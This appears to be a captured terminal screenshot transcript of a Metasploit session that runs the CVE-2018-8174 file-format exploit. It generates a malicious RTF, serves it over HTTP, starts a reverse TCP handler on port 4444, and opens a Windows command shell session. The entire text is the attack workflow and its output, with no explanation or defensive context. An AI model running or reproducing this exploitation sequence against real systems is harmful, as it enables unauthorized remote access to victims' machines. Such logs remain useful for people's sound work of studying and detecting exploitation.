 tmux
msf exploit(windows/fileformat/CVE-2018-8174) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.26:4444
[+] Exploit.rtf stored at /home/pwn/.msf4/local/Exploit.rtf
[*] Using URL: http://192.168.1.26:8080/
[*] Server started.
msf exploit(windows/fileformat/CVE-2018-8174) > [*] 192.168.1.26     CVE-2018-8174 - Delivering Exploit
[*] 192.168.1.26     CVE-2018-8174 - Delivering Exploit
[*] Command shell session 1 opened (192.168.1.26:4444 -> 192.168.1.26:55856) at 2018-05-23 00:40:04 +0200
msf exploit(windows/fileformat/CVE-2018-8174) > sessions -l
Active sessions
===============
  Id  Name  Type               Information  Connection
  --  ----  ----               -----------  ----------
  1         shell x86/windows               192.168.1.26:4444 -> 192.168.1.26:55856 (192.168.1.26)